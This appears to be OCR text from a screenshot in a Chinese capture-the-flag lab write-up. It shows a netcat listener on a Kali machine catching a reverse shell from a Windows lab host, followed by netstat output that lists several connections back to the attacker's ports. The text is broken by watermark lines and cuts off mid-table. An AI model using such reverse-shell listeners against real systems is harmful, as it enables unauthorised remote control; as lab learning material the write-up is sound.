 /bin/bash 83x39
root@kali:~/Desktop/dayujson# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.158: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.158] 49817
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\tmp>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 664
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 556
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 396
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 708
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 508
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 460
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 1516
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 468
TCP 10.10.10.158:80 10.10.14.51:43870 TIME_WAIT 0
TCP 10.10.10.158:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.158:49730 10.10.14.51:4444 CLOSE_WAIT 2760
TCP 10.10.10.158:49753 10.10.14.51:6666 CLOSE_WAIT 1536
TCP 10.10.10.158:49774 10.10.14.51:7777 ESTABLISHED 1280
TCP 10.10.10.158:49816 10.10.14.51:4444 ESTABLISHED 2024
TCP 10.10.10.158:49817 10.10.14.51:6666 ESTABLISHED 2708
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 664
TCP [::]:21 [::]:0 LISTENING 664
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 556
TCP [::]:445 [::]:0 LISTENING
大余安全
TCP [::]:5985 [::]:0 LISTENING 4
https://blog.csdn.net/qq_34801745
TCP [::]:47001 [::]:0 LISTENING